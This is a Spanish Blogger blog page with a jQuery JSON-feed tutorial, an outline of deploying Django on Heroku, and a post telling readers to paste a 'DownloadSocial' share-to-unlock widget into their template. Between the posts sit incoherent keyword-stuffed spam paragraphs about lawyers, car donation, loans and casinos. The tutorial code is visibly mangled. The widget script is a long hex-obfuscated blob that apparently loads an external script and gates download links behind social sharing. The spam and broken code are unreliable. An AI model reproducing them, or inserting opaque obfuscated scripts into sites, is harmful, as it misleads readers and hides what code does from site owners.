domingo, 18 de mayo de 2014
Blogger JSON con jQuery ajax
Tabla de Parámetros del Feed
| Object | Description | Example | |
|---|---|---|---|
| json.feed.id.$t | Mostrar blog ID | tag:blogger.com,1999:blog-85047 | |
| json.feed.updated.$t | Última actualización de un blog | 2012-02-08T18:21:57.051+07:00 | |
| json.feed.category[] | Categorías / etiqueta de conjunto de un blog | ||
| json.feed.category[i].term | Demuestre la categoría i-ésimo | Blogger and widget | |
| json.feed.title.$t | Nombre Mostrar blog | Threelas | |
| json.feed.subtitle.$t | Mostrar descripción de un blog | Threelas is a good site in the world | |
| json.feed.author[] | Arsenal de los autores del blog | Putri Arisnawati, Ibnu Syuhada | |
| json.feed.author[i].name.$t | Mostrar el nombre de autor del blog i-ésimo | Putri Arisnawati | |
| json.feed.author[i].uri.$t | Mostrar el perfil de autor uri-i th | https://profiles.google.com/116848xxx | |
| json.feed.openSearch$totalResults.$t | Mostrar mensajes en total | 222 | |
| json.feed.entry[] | Posts array of a blog | ||
| json.feed.entry[i].id.$t | Mostrar el registro ID i-ésimo | tag:blogger.com,1999:blog-8508.post-578455349 | |
| json.feed.entry[i].title.$t | Mostrar el registro del título i-ésimo | Basic Blogger JSON Feed API | |
| json.feed.entry[i].published.$t | Mostrar cuando el puesto número i se actualiza | 2012-02-07T12:56:00.000+07:00 | |
| json.feed.entry[i].updated.$t | Mostrar variedad de categorías de correos | 2012-02-07T12:56:47.089+07:00 | |
| json.feed.entry[i].category[] | Show array of post categories | ||
| json.feed.entry[i].category[j].term | Demuestre la categoría j-ésima del puesto número i | Blogger Api | |
| json.feed.entry[i].content.$t | Mostrar contenido de mensaje | This post is explain about using JSON feed ... | |
| json.feed.entry[i].link[] | Enlaces matriz de un puesto | ||
| json.feed.entry[i].link[j].href | Mostrar el enlace j-ésimo del puesto número i | http://www.example.com/2012/02/does.html | |
| json.feed.entry[i].author[] | Arsenal de los autores de correos | ||
| json.feed.entry[i].author[j].name.$t | Nombre de la authro j-ésimo en el post-iésimo | Putri Arisnawati | |
| json.feed.entry[i].author[j].uri.$t | Mostrar perfil de autor uri | https://profiles.google.com/116848xxx | |
| json.feed.entry[i].author[j].gd$image.src | Imagen uri del autor perfil j-ésimo en el post-i-ésimo | //lh4.googleusercontent.com/photo.jpg | |
| json.feed.entry[i].media$thumbnail.url | Mostrar una imagen en el mensaje de orden i | http://3.bp.blogspot.com/Allen+Mills.jpg | |
| json.feed.entry[i].thr$total.$t |
| 5 |
Utilizando el ajax
function getBuscar(value){var ruta="http://www.tublog.blogspot.com/feeds/posts/summary?alt=json-in-script&q="+value+"&max-results=9999"+"&callback=?";var xhr= $.ajax({ url: ruta, type: 'get', dataType: "jsonp", success: function(data) { var url_post=null,imagen_post=null,titulo_post=null; var entradas = []; for(var i=0; idata.feed.entry.length; i++){ for (var j=0; j data.feed.entry[i].link.length; j++) { if (data.feed.entry[i].link[j].rel == 'alternate') { url_post = data.feed.entry[i].link[j].href; break; } } imagen_post = data.feed.entry[i].media$thumbnail.url.replace(/\/s72\-c/, "/s240-c"); titulo_post = data.feed.entry[i].title.$t; console.log("Entrada:"+url_post+" "+titulo_post+" "+imagen_post); } }, error: function(response) { console.log("ERROR AL CARGAR-URL NO VALIDA:"+response); } });}Donate Car To Charity CALIFORNIA DONATE CAR FOR TAX CREDITDONATE CARS IN MADONATE YOUR CAR SACRAMENTOHOW TO DONATE A CAR IN CALIFORNIA DONATE YOUR CAR FOR KIDS,CAR INSURANCE QUOTES COLORADO ,NUNAVUT CULTURE,DAYTON FREIGHT LINESHARDDRIVE DATA RECOVERY SERVICES,DONATE A CAR IN MARYLAND,MOTOR REPLACEMENTS,CHEAP DOMAIN REGISTRATION HOSTING,DONATING A CAR IN MARYLANDMundial Football history FIFA World Cup,smart,huge/big,scienciemedia,blog spot and amazes,unites pero for you gives ,, inspires and future now help and pero mas aya del visita and Mesothelioma law firm CHEAP CAR INSURANCE IN VIRGINIA,Selling annuity payments for cashSelling annuity payments for cash,Sell my structured settlement,Sell structured settlement,Structured settlement,Structured settlement companies,Sell my annuity payments lump sum,Car accident lawyer Denver,Accident injury attorneys,Sell my annuity
MESOTHELIOMA LAW FIRMDONATE CAR TO CHARITY CALIFORNIAHARDDRIVE DATA RECOVERY SERVICESDONATE A CAR IN MARYLAND DONATING A CAR IN MARYLAND,DONATE CARS ILLINOIS,CRIMINAL DEFENSE ATTORNEYS FLORIDA ,BEST CRIMINAL LAWYER IN ARIZONASTRUCTURED ANNUITY SETTLEMENT,ASBESTOS LAWYERS,NUNAVUT CULTURE,DAYTON FREIGHT LINES ,Bextra Bankruptcy Dental Plan Private JetMundial Football Mesothelioma law firm,mega life and health FIFA World Cup es un buen servicio en las distintas naciones trans union pero resulto que tenia cancer y fui a asbestos cancer y me dijeron en asbestos mesothelioma que tambien padecia de prostate cancer treatment y un daño tremendo a mi organismo fui a malignant pleural mesothelioma,asi que hice un prestamo en credit repair y otro en chase credit pero de pronto un anti spam software asi que decido un auto en rental car in costa rica me registre en Facebook en internet domain registration y tambien obtuve un domain registration,Selling annuity payments for cash,Selling annuity payments for cash,Sell my structured settlement,Sell structured settlement,Structured settlement,Structured settlement companies,Sell my annuity payments lump sum,Car accident lawyer Denver,Accident injury attorneys,Sell my annuity
MESOTHELIOMA LAW FIRMDONATE CAR TO CHARITY CALIFORNIAHARDDRIVE DATA RECOVERY SERVICESDONATE A CAR IN MARYLAND DONATING A CAR IN MARYLAND,DONATE CARS ILLINOIS,CRIMINAL DEFENSE ATTORNEYS FLORIDA ,BEST CRIMINAL LAWYER IN ARIZONASTRUCTURED ANNUITY SETTLEMENT,ASBESTOS LAWYERS,NUNAVUT CULTURE,DAYTON FREIGHT LINES ,Bextra Bankruptcy Dental Plan Private JetMundial FootballFIFA World Cup Vestidos de Perros y gatosHosting Dominio web movilSelling annuity payments for cashSelling annuity payments for cash,Sell my structured settlement,Sell structured settlement,Structured settlementStructured settlement companies,Sell my annuity payments lump sum,Car accident lawyer Denver,Accident injury attorneys,Sell my annuity
Transfer Web Hosting and Domains Bufete de Abogados Condominios banks Defensa Penal Abogados de la Florida hybrid Cars Cómo hacer dinero en línea Insurance loans Conference Call Gas/Electricity SEO Technology Web Hosting y Dominios Mortgage Loans Leyes y abogados Online casino Credit Attomey Hipoteca Hosting gratuito Politics Lawyer Donate Car to Charity California Moda y Diseño Donate Degree Negocios Hosting Recovery Donar Auto en Crédito Fiscal Préstamos Los préstamos y donaciones Treatment Claim Trading Loans And Donation Software Juegos online hotels Seguro de coche Cotizaciones Colorado Mesothelioma Law Firm Classes Rehab Tecnología de la información Cord Blood Salud Structures Annuity Settlement
viernes, 16 de mayo de 2014
DESPLEGANDO UNA APLICACIÓN DJANGO EN HEROKU
Instalación
- Instalar la herramienta Heroku toolbelt (v3.3.0). Esta herramienta consta de tres utilidades básicas:
- Heroku client: Herramienta CLI para la creación y gestión de aplicaciones en Heroku.
- Foreman: Utilidad para ejecutar aplicaciones localmente.
- Git: Sistema de control de versiones que usaremos en nuestras aplicaciones alojadas en Heroku.
- Obviamente, deberemos tener instalado Python y virtualenv en nuestro sistema operativo.
- PostgreSQL instalado para poder testear localmente, ya que Heroku usa este motor de base de datos.
- Una cuenta de usuario en Heroku que puedes conseguir de manera gratuita AQUI!
Creando nuestra aplicación Django en nuestro virtualenv
- A continuación, vamos a crear nuestra aplicación Django. Primero creamos una directorio vacío donde crearemos nuestra aplicación:
- Django!
- Gunicorn (Green Unicorn): Servidor WSGI implementado en Python compatible con Django.
- dj-database-url: Utilidad de ayuda para configurar bases de datos en Django.
- dj-static: Servidor de ficheros estáticos para Django.
Definiendo nuestro Procfile
Definiendo las dependencias con Pip
Configurando la aplicación Django
Creando un repositorio Git para la aplicación
Desplegando la aplicación en Heroku
Comprobando los logs
Sincronizando la base de datos
FIN.
Leyes y abogados commodities mortgage Casino Bufete de Abogados money actions Hosting coches híbridos Laws and lawyers Forex Dinero Claim Insurance Credit Donate Technology Cord Blood Health Loans Attomey Mortgage Seguros Business Juguetes para niños Colegios en línea Conference Call Seguro de coche Cotizaciones Colorado Lawyer Degree Asbestos Lawyers Tecnología de la información Mobile casino Web Hosting y Dominios Bancos Negocios Software Salud Trading Hosting gratuito hotels Donate Car for Tax Credit Recovery Web Hosting and Domains Tecnología Transfer Gas/Electricity Registro de Dominios baratos Hosting Classes Loans And Donation
miércoles, 30 de abril de 2014
pru
Curso de inglés básico Hipoteca Casino Classes Technology Donate Fotografía digital Politics Acciones lawyers Trading Degree Mesothelioma Law Firm Dinero Online games online Insurance Abogados Seguro Donar coche a la caridad California Loans Gas/Electricity Web Hosting and Domains Política Recetas de Cocina Cómo hacer dinero en línea Mortgage Forex Trading Préstamos Recovery Attomey Salud Credit Lawyer Tecnología Hosting Dominios Commodities Claim Conference Call Cooking Recipes Mobile casino Bolsa Software Transfer loans Rehab Treatment banks Cord Blood
miércoles, 4 de septiembre de 2013
Añade a tu Blog de descargas DownloadSocial y has que mas personas conozcan tu Blog (Blogger)
.panel_social{width:60%;margin:0px auto;padding:3px 15px 15px 15px; border-radius: 8px;-moz-border-radius: 8px;-webkit-border-radius:8px;background-color:#ffffff;-moz-background-clip: padding;-webkit-background-clip: padding;background-clip: padding-box;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10x 10px rgba(255,255,255,0.08) inset;box-shadow: inset 0 1px #dbd9d9, inset 0 0 0 1px #8c8b8b, 0 1px #abaaaa, 0 3px #c0c0c0, 0 4px #abaaaa, 0 5px 2px rgba(0, 0, 0, 0.4);overflow:hidden;}.title_superior{color:#252525;font-size:1.4em;font-family: helvetica, sans-serif;font-weight:bold;text-align:center;padding:0px 0px 15px 25px;background-image: url(//lh3.googleusercontent.com/-mHceSQs6hRc/UiYQ2P3YQYI/AAAAAAAAGdk/nTgX687GuJU/s24-no/like.png);background-position:22% top;background-repeat: no-repeat;list-style-type:none;}.title_inferior{color:#252525;font-size: 1.2em;text-align:center;font-family: helvetica, sans-serif;padding:0px 24px 15px 0px;background-image: url(//lh6.googleusercontent.com/-7Mqo_8UpvEU/UiYUBWv48iI/AAAAAAAAGeM/KpXRE8cvpGg/s24-no/happy.png);background-position:67% top;background-repeat: no-repeat;list-style-type:none;}.panel_DS{ margin:0px auto;}.panel_DS p{color:#252525;font-size: 1.3em;text-align:center;font-family: helvetica, sans-serif;}.panel_DS b{color:#000000;}.panel_bto_social{margin:3% 30%;overflow:hidden;}.panel_bto_social input[type="button"]{border: 1px solid rgba(0,0,0,0.2);box-sizing: content-box !important;color: #ffffff;cursor: pointer;display: inline-block;padding: 5px 5px 5px 5px;text-align: center;text-shadow: 0 0 5px rgba(0,0,0,0.2), 0 0 1px rgba(0,0,0,0.4);text-decoration: none;font-size: 1.0em;font-family: 'Calibri';white-space: normal;outline: none; -moz-transition: all 200ms ease 0ms !important;-o-transition: all 200ms ease 0ms !important;-webkit-transition: all 200ms ease 0ms !important;background-color:#158de1;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-moz-background-clip: padding;-webkit-background-clip: padding;background-clip: padding-box;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10x 10px rgba(255,255,255,0.08) inset;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;}/***** Hovered Button *****/.panel_bto_social input[type="button"]:hover {color: #d1f445;text-shadow: 0 0 5px rgba(0,0,0,0.2), 0 0 1px rgba(0,0,0,0.4);box-shadow: 0 0 5px rgba(255,255,255,0.45) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 5px rgba(255,255,255,0.45) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 5px rgba(255,255,255,0.45) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset; }.panel_bto_social section{border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;margin:0px 5px;padding:6px 6px 6px 6px;-moz-box-shadow: rgba(255,255,255,.28) 0px 1px 1px, inset rgba(0,0,0,.5) 0 1px 4px;-webkit-box-shadow: rgba(255,255,255,.28) 0px 1px 1px, inset rgba(0,0,0,.5) 0 1px 4px;box-shadow: rgba(255,255,255,.28) 0px 1px 1px, inset rgba(0,0,0,.5) 0 1px 4px;background-image: -moz-linear-gradient(top, rgba(0,0,0,.1) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,.2) 100%);background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(30%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,.2)));background-image: -webkit-linear-gradient(top, rgba(0,0,0,.1) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,.2) 100%);background-image: -o-linear-gradient(top, rgba(0,0,0,.1) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,.2) 100%);background-image: linear-gradient(top, rgba(0,0,0,.1) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,.2) 100%);-moz-background-clip: padding-box;-webkit-background-clip: padding-box;background-clip: padding-box;}.like_share{float:left;margin:3% 5px;}.timer{float:right;padding:6px 6px 6px 6px;}.timer li{color:#bfbfbf;font-size: 0.8em;font-family: helvetica, sans-serif;list-style-type:none;}/****PANEL DOWNLOAD**********/.panel_download{width:90%;margin:10px auto;padding:15px 8px 8px 8px;overflow:hidden;display:none;}.password{color:#252525;font-size: 1.3em;text-align:center;font-family: helvetica, sans-serif;padding:12px 8px 8px 8px;border-radius: 15px;-moz-border-radius: 15px;-webkit-border-radius:15px;background-color:#ffffff;-moz-background-clip: padding;-webkit-background-clip: padding;background-clip: padding-box;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10x 10px rgba(255,255,255,0.08) inset;box-shadow: inset 0 1px #dbd9d9, inset 0 0 0 1px #8c8b8b, 0 1px #abaaaa, 0 3px #c0c0c0, 0 4px #abaaaa, 0 5px 2px rgba(0, 0, 0, 0.4);}.password b{color:#000000;font-family: helvetica, sans-serif;padding:0px 0px 5px 25px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidaw9L00FBgkpNIRL9z1EOhpFzvofegYDKXNFhwCt4e6TzXvSXhNj_KSmYZc18VJ6O50ps8kuFsI3_xqXHML8rMBzxMv6bMnwKVW3smaO6-C0z0zkVuPTey8usxeKx1rWHJy201UIrnoQ/s24-no/lock.png);background-position:1px center;background-repeat: no-repeat;}.note_user{color:#252525;font-size: 1.3em;text-align:center;font-family: helvetica, sans-serif;padding:12px 8px 8px 30px;border-radius: 15px;-moz-border-radius: 15px;-webkit-border-radius:15px;background-color:#ffffff;-moz-background-clip: padding;-webkit-background-clip: padding;background-clip: padding-box;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10x 10px rgba(255,255,255,0.08) inset;box-shadow: inset 0 1px #dbd9d9, inset 0 0 0 1px #8c8b8b, 0 1px #abaaaa, 0 3px #c0c0c0, 0 4px #abaaaa, 0 5px 2px rgba(0, 0, 0, 0.4);background-image: url(//lh6.googleusercontent.com/-7Mqo_8UpvEU/UiYUBWv48iI/AAAAAAAAGeM/KpXRE8cvpGg/s24-no/happy.png);background-position:3px center;background-repeat: no-repeat;font-weight:bold;}.links_download{padding:15px 8px 8px 8px;border-radius: 8px;-moz-border-radius: 8px;-webkit-border-radius:8px;background-color:#ffffff;border:1px solid #bfbfbf;}2) Añadir el SCRIPT jQuery(debera de tener instalado una version reciente del plugin jQuery) luego busque la etiqueta/head y justo arriba de ella pegue el siguiente codigo js.b:if cond='data:blog.pageType == "item"'script type='text/javascript'//![CDATA[var _0xa847=["\x35\x20\x44\x3D\x22\x22\x2C\x45\x3D\x22\x22\x2C\x4D\x3D\x22\x22\x2C\x32\x70\x3D\x22\x22\x3B\x35\x20\x73\x3D\x22\x22\x2C\x49\x3D\x22\x22\x3B\x35\x20\x4B\x3D\x22\x22\x2C\x6A\x3D\x22\x22\x3B\x35\x20\x37\x3D\x7B\x4A\x3A\x22\x22\x2C\x4E\x3A\x72\x2C\x31\x30\x3A\x75\x2C\x31\x31\x3A\x32\x6B\x2C\x58\x3A\x22\x22\x2C\x51\x3A\x22\x22\x7D\x3B\x31\x61\x2E\x4C\x3D\x32\x28\x29\x7B\x56\x28\x22\x32\x39\x3A\x2F\x2F\x32\x35\x2E\x32\x51\x2F\x32\x75\x2F\x32\x34\x2D\x32\x44\x2F\x31\x57\x2E\x31\x50\x22\x29\x3B\x31\x37\x28\x28\x32\x28\x29\x7B\x31\x4A\x28\x31\x4F\x29\x3B\x32\x46\x28\x31\x4C\x29\x3B\x31\x4B\x28\x31\x4D\x29\x3B\x31\x4E\x28\x22\x38\x2D\x39\x2D\x31\x49\x22\x29\x7D\x29\x2C\x31\x64\x29\x7D\x3B\x34\x28\x32\x28\x29\x7B\x49\x3D\x22\x3C\x33\x20\x36\x3D\x27\x31\x44\x27\x20\x69\x3D\x27\x31\x43\x27\x3E\x3C\x6D\x20\x36\x3D\x27\x31\x45\x27\x3E\x31\x46\x20\x31\x48\x20\x31\x47\x20\x79\x20\x31\x51\x3C\x2F\x6D\x3E\x3C\x70\x3E\x31\x5A\x20\x3C\x62\x3E\x22\x2B\x43\x28\x29\x2B\x22\x3C\x2F\x62\x3E\x20\x31\x59\x20\x32\x30\x20\x32\x31\x20\x32\x32\x20\x6F\x20\x31\x58\x3C\x2F\x70\x3E\x3C\x6D\x20\x36\x3D\x27\x31\x53\x27\x3E\x31\x42\xFA\x31\x54\x20\x61\x20\x31\x55\x2E\x21\x3C\x2F\x6D\x3E\x3C\x2F\x33\x3E\x3C\x33\x20\x36\x3D\x27\x31\x56\x27\x20\x69\x3D\x27\x32\x33\x27\x3E\x3C\x6B\x20\x36\x3D\x27\x59\x27\x20\x69\x3D\x27\x52\x27\x3E\x3C\x2F\x6B\x3E\x3C\x6B\x20\x36\x3D\x27\x59\x27\x20\x69\x3D\x27\x71\x27\x3E\x3C\x2F\x6B\x3E\x3C\x2F\x33\x3E\x3C\x33\x20\x36\x3D\x27\x76\x27\x20\x69\x3D\x27\x76\x27\x3E\x3C\x2F\x33\x3E\x22\x3B\x34\x28\x22\x33\x23\x41\x22\x29\x2E\x77\x28\x49\x29\x3B\x68\x28\x37\x2E\x31\x30\x3D\x3D\x46\x29\x7B\x6A\x3D\x37\x2E\x31\x31\x3B\x4B\x3D\x31\x6F\x28\x32\x28\x29\x7B\x76\x28\x29\x7D\x2C\x31\x6E\x29\x7D\x68\x28\x37\x2E\x4A\x21\x3D\x72\x29\x7B\x34\x28\x22\x6B\x23\x52\x22\x29\x2E\x31\x69\x28\x27\x3C\x31\x38\x3A\x31\x68\x20\x31\x41\x3D\x22\x75\x22\x20\x31\x77\x3D\x22\x31\x70\x22\x20\x31\x78\x3D\x22\x31\x79\x3A\x31\x7A\x20\x31\x76\x3B\x20\x31\x75\x3D\x22\x27\x2B\x37\x2E\x4A\x2B\x27\x22\x20\x31\x72\x3D\x22\x31\x73\x22\x20\x31\x74\x3D\x22\x75\x22\x20\x3E\x3C\x2F\x31\x38\x3A\x31\x68\x3E\x27\x29\x7D\x34\x28\x22\x6B\x23\x71\x22\x29\x2E\x31\x69\x28\x27\x3C\x31\x6C\x20\x31\x6D\x3D\x22\x31\x6B\x22\x20\x31\x33\x3D\x22\x71\x22\x20\x69\x3D\x22\x71\x22\x20\x32\x52\x3D\x22\x32\x42\x22\x3E\x27\x29\x3B\x31\x37\x28\x32\x28\x29\x7B\x55\x28\x29\x7D\x2C\x31\x64\x29\x3B\x34\x28\x22\x31\x6C\x5B\x31\x6D\x3D\x27\x31\x6B\x27\x5D\x23\x71\x22\x29\x2E\x32\x43\x28\x32\x28\x29\x7B\x48\x28\x29\x7D\x29\x7D\x29\x3B\x32\x20\x76\x28\x29\x7B\x6A\x3D\x6A\x2D\x31\x3B\x68\x28\x6A\x3C\x3D\x30\x29\x7B\x6A\x3D\x30\x3B\x32\x45\x28\x4B\x29\x3B\x34\x28\x22\x33\x23\x41\x22\x29\x2E\x47\x28\x22\x67\x22\x29\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x74\x28\x22\x67\x22\x29\x3B\x7A\x28\x29\x7D\x34\x28\x22\x33\x23\x76\x22\x29\x2E\x77\x28\x22\x3C\x6D\x3E\x6F\x20\x32\x76\x20\x22\x2B\x6A\x2B\x22\x20\x32\x77\x3C\x2F\x6D\x3E\x22\x29\x7D\x32\x20\x7A\x28\x29\x7B\x35\x20\x61\x3D\x22\x22\x2C\x62\x3D\x22\x22\x3B\x35\x20\x63\x3D\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x77\x28\x29\x3B\x68\x28\x63\x21\x3D\x72\x29\x7B\x68\x28\x37\x2E\x4E\x21\x3D\x72\x29\x7B\x62\x3D\x22\x3C\x78\x20\x36\x3D\x27\x32\x79\x27\x3E\x22\x2B\x37\x2E\x4E\x2B\x22\x3C\x2F\x78\x3E\x22\x3B\x61\x3D\x22\x3C\x33\x20\x36\x3D\x27\x42\x27\x20\x69\x3D\x27\x42\x27\x3E\x22\x2B\x63\x2B\x22\x3C\x2F\x33\x3E\x22\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x77\x28\x62\x2B\x61\x29\x2E\x74\x28\x22\x67\x22\x29\x7D\x4F\x7B\x62\x3D\x22\x3C\x78\x20\x36\x3D\x27\x32\x47\x27\x3E\x22\x2B\x37\x2E\x51\x2B\x22\x3C\x2F\x78\x3E\x22\x3B\x61\x3D\x22\x3C\x33\x20\x36\x3D\x27\x42\x27\x20\x69\x3D\x27\x42\x27\x3E\x22\x2B\x63\x2B\x22\x3C\x2F\x33\x3E\x22\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x77\x28\x62\x2B\x61\x29\x2E\x74\x28\x22\x67\x22\x29\x7D\x7D\x7D\x32\x20\x55\x28\x29\x7B\x31\x32\x2E\x32\x4D\x2E\x32\x4C\x28\x22\x32\x48\x2E\x32\x49\x22\x2C\x32\x28\x61\x29\x7B\x34\x28\x22\x33\x23\x41\x22\x29\x2E\x47\x28\x22\x67\x22\x29\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x74\x28\x22\x67\x22\x29\x3B\x7A\x28\x29\x7D\x29\x7D\x32\x20\x48\x28\x29\x7B\x31\x32\x2E\x32\x4A\x28\x7B\x32\x4B\x3A\x22\x32\x74\x22\x2C\x31\x33\x3A\x37\x2E\x58\x2B\x22\x20\x22\x2B\x43\x28\x29\x2C\x32\x73\x3A\x31\x35\x28\x29\x2C\x32\x63\x3A\x31\x39\x28\x29\x2C\x32\x64\x3A\x31\x67\x28\x31\x62\x28\x29\x2C\x32\x65\x29\x7D\x2C\x32\x28\x61\x29\x7B\x68\x28\x21\x61\x7C\x7C\x61\x2E\x53\x29\x7B\x31\x36\x2E\x57\x28\x22\x53\x20\x32\x66\x20\x48\x22\x29\x7D\x4F\x7B\x34\x28\x22\x33\x23\x41\x22\x29\x2E\x47\x28\x22\x67\x22\x29\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x74\x28\x22\x67\x22\x29\x3B\x7A\x28\x29\x3B\x31\x36\x2E\x57\x28\x22\x32\x67\x2E\x21\x21\x22\x29\x7D\x7D\x29\x7D\x32\x20\x32\x68\x28\x62\x2C\x63\x2C\x61\x29\x7B\x44\x3D\x62\x3B\x45\x3D\x63\x3B\x31\x6A\x28\x61\x29\x3B\x31\x63\x28\x61\x29\x7D\x32\x20\x43\x28\x29\x7B\x6C\x20\x44\x7D\x32\x20\x31\x35\x28\x29\x7B\x6C\x20\x45\x7D\x32\x20\x31\x6A\x28\x61\x29\x7B\x73\x3D\x34\x28\x22\x23\x22\x2B\x61\x29\x2E\x32\x71\x28\x29\x3B\x73\x3D\x34\x2E\x32\x72\x28\x73\x2E\x32\x6E\x28\x29\x29\x7D\x32\x20\x31\x62\x28\x29\x7B\x6C\x20\x73\x7D\x32\x20\x31\x63\x28\x62\x29\x7B\x4D\x3D\x34\x28\x22\x23\x22\x2B\x62\x2B\x22\x20\x32\x6D\x3A\x32\x69\x28\x30\x29\x22\x29\x2E\x32\x6A\x28\x22\x31\x65\x22\x29\x7D\x32\x20\x31\x39\x28\x29\x7B\x6C\x20\x4D\x7D\x32\x20\x31\x67\x28\x63\x2C\x65\x29\x7B\x35\x20\x64\x3D\x65\x3B\x35\x20\x66\x3D\x22\x22\x3B\x68\x28\x63\x2E\x32\x6C\x3E\x64\x29\x7B\x35\x20\x62\x3D\x63\x2E\x31\x66\x28\x30\x2C\x64\x29\x3B\x35\x20\x61\x3D\x62\x2E\x32\x7A\x28\x22\x20\x22\x29\x3B\x62\x3D\x62\x2E\x31\x66\x28\x30\x2C\x61\x29\x3B\x66\x3D\x62\x7D\x4F\x7B\x66\x3D\x63\x7D\x6C\x20\x66\x7D\x32\x20\x56\x28\x64\x29\x7B\x35\x20\x63\x3D\x54\x2E\x32\x6F\x28\x22\x32\x36\x22\x29\x2C\x62\x3D\x75\x3B\x63\x2E\x4C\x3D\x63\x2E\x5A\x3D\x32\x28\x29\x7B\x68\x28\x28\x63\x2E\x50\x26\x26\x63\x2E\x50\x21\x3D\x3D\x22\x32\x41\x22\x26\x26\x63\x2E\x50\x21\x3D\x3D\x22\x31\x71\x22\x29\x7C\x7C\x62\x29\x7B\x6C\x20\x75\x7D\x63\x2E\x4C\x3D\x63\x2E\x5A\x3D\x72\x3B\x62\x3D\x46\x7D\x3B\x63\x2E\x32\x62\x3D\x46\x3B\x63\x2E\x31\x65\x3D\x64\x3B\x35\x20\x61\x3D\x54\x2E\x32\x38\x28\x22\x32\x37\x22\x29\x5B\x30\x5D\x3B\x61\x2E\x32\x61\x28\x63\x2C\x61\x2E\x32\x50\x29\x7D\x35\x20\x31\x34\x3D\x7B\x32\x4F\x3A\x32\x28\x62\x29\x7B\x32\x4E\x28\x35\x20\x61\x20\x32\x78\x20\x62\x29\x7B\x37\x5B\x61\x5D\x3D\x62\x5B\x61\x5D\x7D\x7D\x7D\x3B\x31\x61\x2E\x31\x52\x3D\x31\x34\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x64\x69\x76\x7C\x6A\x51\x75\x65\x72\x79\x7C\x76\x61\x72\x7C\x63\x6C\x61\x73\x73\x7C\x4F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x6C\x6F\x77\x7C\x69\x66\x7C\x69\x64\x7C\x74\x69\x65\x6D\x70\x6F\x7C\x73\x65\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6C\x69\x7C\x70\x61\x6E\x65\x6C\x5F\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x7C\x7C\x7C\x62\x74\x6F\x5F\x73\x68\x61\x72\x65\x7C\x6E\x75\x6C\x6C\x7C\x74\x65\x78\x74\x6F\x5F\x70\x6F\x73\x74\x7C\x66\x61\x64\x65\x49\x6E\x7C\x66\x61\x6C\x73\x65\x7C\x74\x69\x6D\x65\x72\x7C\x68\x74\x6D\x6C\x7C\x73\x70\x61\x6E\x7C\x7C\x61\x64\x64\x56\x69\x6E\x63\x75\x6C\x6F\x73\x7C\x70\x61\x6E\x65\x6C\x5F\x73\x6F\x63\x69\x61\x6C\x7C\x6C\x69\x6E\x6B\x73\x5F\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x7C\x67\x65\x74\x54\x69\x74\x75\x6C\x6F\x7C\x74\x69\x74\x75\x6C\x6F\x73\x7C\x75\x72\x6C\x73\x7C\x74\x72\x75\x65\x7C\x66\x61\x64\x65\x4F\x75\x74\x7C\x63\x6F\x6D\x70\x61\x72\x74\x69\x72\x7C\x73\x6F\x63\x69\x61\x6C\x7C\x46\x61\x6E\x